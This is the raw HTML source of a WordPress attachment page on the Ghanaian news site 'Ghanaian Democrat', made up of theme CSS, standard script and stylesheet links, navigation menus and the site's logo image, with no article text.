0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/media/6333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://wp.me/a7WxFQ-1E9' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fghanaian-democrat-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fghanaian-democrat-2%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ghanaian democrat" />
<meta property="og:url" content="https://ghanaiandemocrat.com/ghanaian-democrat-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-12-16T21:03:14+00:00" />
<meta property="article:modified_time" content="2019-12-16T21:03:14+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="ghanaian democrat" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?fit=1200%2C200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-6333 attachmentid-6333 attachment-png wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/ghanaian-democrat-2/" itemprop="item"><span itemprop="name">ghanaian democrat</span></a><meta itemprop="position" content="2" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-6333" class="af-single-article post-6333 attachment type-attachment status-inherit hentry">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                        <h1 class="entry-title">ghanaian democrat</h1>
                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='ghanaian democrat' data-link='https://ghanaiandemocrat.com/ghanaian-democrat-2/' data-app-id-name='post_above_content'></div><p class="attachment"><a href='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?ssl=1'><img width="300" height="50" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?fit=300%2C50&amp;ssl=1" class="attachment-medium size-medium" alt="ghanaian democrat" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?w=7087&amp;ssl=1 7087w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=300%2C50&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=1024%2C171&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=768%2C128&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/ghanaian-democrat-1.png?resize=1536%2C256&amp;ssl=1 1536w, 